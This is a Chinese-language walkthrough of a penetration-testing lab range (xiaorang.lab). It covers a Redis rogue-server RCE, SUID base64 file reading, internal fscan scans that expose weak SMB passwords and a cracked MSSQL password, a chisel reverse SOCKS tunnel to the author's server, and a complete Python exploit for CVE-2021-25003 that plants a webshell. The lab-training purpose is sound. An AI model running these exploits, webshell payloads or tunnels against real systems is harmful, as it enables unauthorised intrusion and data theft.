外网 先用fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PS E:\tools\fscan> .\fscan.exe -h 39.98.110.104 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan 39.98.110.104:22 open 39.98.110.104:80 open 39.98.110.104:6379 open 39.98.110.104:21 open [*] alive ports len is: 4 start vulscan [*] WebTitle http://39.98.110.104 code:200 len:4833 title:Welcome to CentOS [+] ftp 39.98.110.104:21:anonymous [->]pub [+] Redis 39.98.110.104:6379 unauthorized file:/usr/local/redis/db/dump.rdb 已完成 4/4 [*] 扫描结束,耗时: 59.4338659s
看到有Redis的未授权用打一下redis主从复制rce打Redis Rogue Server
1 ./redis-rogue-server.py --rhost 39.99.150.30 --lhost 156.238.233.9
正向shell选择i反向选择r,所以监听端口选择r

1 cat /home/redis/flag/flag01
看看suid位是什么情况
1 find / -perm -u=s -type f 2>/dev/null
可以使用base64进行提权
1 base64 "/home/redis/flag/flag01" | base64 --decode
把fscan传到靶机上面去扫一下
1 2 3 curl -L -o fscan https://github.com/shadow1ng/fscan/releases/download/2.0.0-build4/fscan mv fscan /var/www/html wget http://156.238.233.9/fscan
然后传好就准备开始扫,发现常见的知道网段的命令都没了,后面知道原来是环境坏了,提升一下交互性顺便扫
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 python -c 'import pty; pty.spawn("/bin/bash")' hostname -i ./fscan -h 172.22.2.7/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-02-18 15:05:36] [INFO] 暴力破解线程数: 1 [2025-02-18 15:05:36] [INFO] 开始信息扫描 [2025-02-18 15:05:36] [INFO] CIDR范围: 172.22.2.0-172.22.2.255 [2025-02-18 15:05:36] [INFO] 生成IP范围: 172.22.2.0.%!d(string=172.22.2.255) - %!s(MISSING).%!d(MISSING) [2025-02-18 15:05:36] [INFO] 解析CIDR 172.22.2.7/24 -> IP范围 172.22.2.0-172.22.2.255 [2025-02-18 15:05:36] [INFO] 最终有效主机数量: 256 [2025-02-18 15:05:36] [INFO] 开始主机扫描 [2025-02-18 15:05:36] [INFO] 正在尝试无监听ICMP探测... [2025-02-18 15:05:36] [INFO] 当前用户权限不足,无法发送ICMP包 [2025-02-18 15:05:36] [INFO] 切换为PING方式探测... [2025-02-18 15:05:36] [SUCCESS] 目标 172.22.2.3 存活 (ICMP) [2025-02-18 15:05:36] [SUCCESS] 目标 172.22.2.7 存活 (ICMP) [2025-02-18 15:05:36] [SUCCESS] 目标 172.22.2.16 存活 (ICMP) [2025-02-18 15:05:36] [SUCCESS] 目标 172.22.2.18 存活 (ICMP) [2025-02-18 15:05:36] [SUCCESS] 目标 172.22.2.34 存活 (ICMP) [2025-02-18 15:05:42] [INFO] 存活主机数量: 5 [2025-02-18 15:05:42] [INFO] 有效端口数量: 233 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.7:22 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.7:21 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.18:80 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.16:80 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.7:80 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.3:135 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.18:445 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.16:445 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.34:445 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.3:445 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.3:389 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.34:139 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.18:139 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.34:135 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.16:139 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.3:139 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.16:135 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.18:22 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.3:88 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.16:1433 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.7:6379 [2025-02-18 15:05:42] [SUCCESS] 端口开放 172.22.2.34:7680 [2025-02-18 15:05:42] [SUCCESS] 服务识别 172.22.2.7:22 => [ssh] 版本:7.4 产品:OpenSSH 信息:protocol 2.0 Banner:[SSH-2.0-OpenSSH_7.4.] [2025-02-18 15:05:42] [SUCCESS] 服务识别 172.22.2.7:21 => [ftp] 版本:3.0.2 产品:vsftpd 系统:Unix Banner:[220 (vsFTPd 3.0.2).] [2025-02-18 15:05:43] [SUCCESS] 服务识别 172.22.2.18:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.] [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.16:80 => [http] 版本:2.0 产品:Microsoft HTTPAPI httpd 系统:Windows [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.7:80 => [http] 版本:1.20.1 产品:nginx [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.16:445 => [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.34:445 => [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.3:445 => [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.3:389 => [ldap] 产品:Microsoft Windows Active Directory LDAP 系统:Windows 信息:Domain: xiaorang.lab, Site: Default-First-Site-Name [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.34:139 => Banner:[.] [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.16:139 => Banner:[.] [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.3:139 => Banner:[.] [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.3:88 => [2025-02-18 15:05:48] [SUCCESS] 服务识别 172.22.2.16:1433 => [ms-sql-s] 版本:13.00.4001; SP1 产品:Microsoft SQL Server 2016 系统:Windows Banner:[.%.] [2025-02-18 15:05:50] [SUCCESS] 服务识别 172.22.2.18:80 => [http] [2025-02-18 15:05:58] [SUCCESS] 服务识别 172.22.2.34:7680 => [2025-02-18 15:06:43] [SUCCESS] 服务识别 172.22.2.18:445 => [2025-02-18 15:06:43] [SUCCESS] 服务识别 172.22.2.18:139 => [2025-02-18 15:06:43] [SUCCESS] 服务识别 172.22.2.7:6379 => [2025-02-18 15:06:48] [SUCCESS] 服务识别 172.22.2.3:135 => [2025-02-18 15:06:48] [SUCCESS] 服务识别 172.22.2.34:135 => [2025-02-18 15:06:48] [SUCCESS] 服务识别 172.22.2.16:135 => [2025-02-18 15:06:48] [INFO] 存活端口数量: 22 [2025-02-18 15:06:48] [INFO] 开始漏洞扫描 [2025-02-18 15:06:48] [INFO] 加载的插件: findnet, ftp, ldap, ms17010, mssql, netbios, redis, smb, smb2, smbghost, ssh, webpoc, webtitle [2025-02-18 15:06:48] [SUCCESS] 网站标题 http://172.22.2.7 状态码:200 长度:4833 标题:Welcome to CentOS [2025-02-18 15:06:48] [SUCCESS] NetBios 172.22.2.34 XIAORANG\CLIENT01 [2025-02-18 15:06:48] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.2.16 主机名: MSSQLSERVER 发现的网络接口: IPv4地址: └─ 172.22.2.16 [2025-02-18 15:06:48] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.2.3 主机名: DC 发现的网络接口: IPv4地址: └─ 172.22.2.3 [2025-02-18 15:06:48] [INFO] 系统信息 172.22.2.3 [Windows Server 2016 Datacenter 14393] [2025-02-18 15:06:48] [SUCCESS] NetBios 172.22.2.3 DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [2025-02-18 15:06:48] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.2.34 主机名: CLIENT01 发现的网络接口: IPv4地址: └─ 172.22.2.34 [2025-02-18 15:06:48] [SUCCESS] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393 [2025-02-18 15:06:48] [INFO] 系统信息 172.22.2.16 [Windows Server 2016 Datacenter 14393] [2025-02-18 15:06:48] [SUCCESS] 网站标题 http://172.22.2.16 状态码:404 长度:315 标题:Not Found [2025-02-18 15:06:48] [SUCCESS] 172.22.2.34 CVE-2020-0796 SmbGhost Vulnerable [2025-02-18 15:06:48] [SUCCESS] 匿名登录成功! [2025-02-18 15:06:48] [SUCCESS] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02 [2025-02-18 15:06:48] [SUCCESS] SMB认证成功 172.22.2.18:445 administrator:123456 [2025-02-18 15:06:49] [INFO] SMB2共享信息 172.22.2.18:445 administrator Pass:123456 共享:[print$ IPC$] [2025-02-18 15:06:50] [SUCCESS] 网站标题 http://172.22.2.18 状态码:200 长度:57738 标题:又一个WordPress站点 [2025-02-18 15:06:51] [INFO] SMB2共享信息 172.22.2.16:445 admin Pass:123456 共享:[ADMIN$ C$ fileshare IPC$] [2025-02-18 15:06:56] [SUCCESS] SMB认证成功 172.22.2.16:445 admin:123456
看到mssql和WordPress,搭建代理
1 2 3 4 wget https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_linux_amd64.gz gunzip chisel_1.7.6_linux_amd64.gz mv chisel_1.7.6_linux_amd64 /usr/local/bin/chisel chmod +x /usr/local/bin/chisel
自己服务器上面运行chisel server -p 5555 --reverse,靶机上面运行./chisel_1.7.6_linux_amd64 client 156.238.233.9:5555 R:0.0.0.0:1234:socks,浏览器搞上代理,端口是1234,就打WP的NDAY,
CVE-2021-25003 打开kali把代理搞好等会运行脚本
1 2 sudo vim /etc/proxychains4.conf socks5 156.238.233.9 1234

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import sys import binascii import requests payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ): return '{:08b}' .format (c).replace('0' , 'x' ) text = '' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :] destination_url = 'http://172.22.2.18/' cmd = 'ls' requests.get( f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" ) print (requests.post( f"{destination_url} webshell.php?1=system" , data={"2" : cmd} ).content.decode('ascii' , 'ignore' ))
1 proxychains4 python3 poc.py
配好代理直接连接

看到wp-config.php
连接之后拿到flag2和一张表,把密码导出,用来爆破mssql
1 proxychains4 ./fscan -h 172.22.2.16 -m mssql -pwdf 1.txt
然后没扫出来,发现这个密码表里面就没有这个密码,但是网上的结果都是这样的
1 2 fscan -h 172.22.2.16 -m mssql -pwdf 1.txt [+] mssql:172.22.2.16:1433:sa ElGNkOiC
然后MDUT连接,但是别忘记配置代理